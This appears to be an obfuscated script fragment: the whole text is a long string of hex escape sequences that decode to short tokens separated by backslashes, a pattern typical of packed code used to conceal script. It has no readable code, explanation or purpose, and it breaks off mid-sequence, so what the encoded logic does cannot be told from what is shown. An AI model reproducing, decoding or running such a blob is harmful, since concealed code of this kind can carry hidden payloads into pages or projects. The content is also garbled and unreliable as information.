\x51\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\